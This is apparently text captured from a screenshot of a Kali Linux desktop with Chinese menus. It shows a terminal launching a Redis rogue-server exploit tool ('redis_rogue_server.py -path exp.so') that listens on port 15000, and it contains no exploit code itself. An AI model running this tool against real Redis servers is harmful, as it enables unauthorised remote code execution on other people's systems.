 文件 动作 编辑 查看 帮助
root@kali: ~/Awsome-Redis-Rogue-Server × root@kali: ~ ×
回收站
┌──(root💀kali)-[~/Awsome-Redis-Rogue-Server]
└─# python3 redis_rogue_server.py -v -path exp.so
[*] Listening on port: 15000
文件系统
主文件夹
Kali Linux
amd64 1